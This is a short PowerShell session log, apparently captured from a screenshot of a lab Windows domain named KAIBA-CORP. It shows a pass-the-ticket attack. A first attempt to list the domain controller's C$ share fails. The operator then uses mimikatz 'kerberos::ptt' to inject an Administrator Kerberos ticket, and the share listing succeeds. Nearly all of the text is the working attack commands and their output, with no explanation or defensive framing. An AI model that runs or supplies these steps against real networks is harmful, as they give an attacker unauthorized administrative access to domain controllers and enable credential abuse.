 PS C:\Users\ymuto\Links> Get-ChildItem \\KAIBA-CORP-DC\c$
PS C:\Users\ymuto\Links> Get-ChildItem : Cannot find path '\\KAIBA-CORP-DC\c$' because it does not exist.
At line:1 char:1
+ Get-ChildItem \\KAIBA-CORP-DC\c$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (\\KAIBA-CORP-DC\c$:String) [Get-ChildItem], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\ymuto\Links> .\mimikatz.exe "kerberos::ptt [0;3f7f33]-2-0-60a10000-Administrator@krbtgt-KAIBA-CORP.LOCAL.kirbi" "exit"
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::ptt [0;3f7f33]-2-0-60a10000-Administrator@krbtgt-KAIBA-CORP.LOCAL.kirbi
* File: '[0;3f7f33]-2-0-60a10000-Administrator@krbtgt-KAIBA-CORP.LOCAL.kirbi': OK
mimikatz(commandline) # exit
Bye!
PS C:\Users\ymuto\Links> Get-ChildItem \\KAIBA-CORP-DC\c$
    Directory: \\KAIBA-CORP-DC\c$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        7/16/2016   6:23 AM                PerfLogs
d-r---        5/20/2021   7:17 AM                Program Files
d-----        7/16/2016   6:23 AM                Program Files (x86)
d-----        5/20/2021   7:42 AM                Shares
d-r---        5/20/2021   7:14 AM                Users
d-----        5/25/2021   8:46 AM                Windows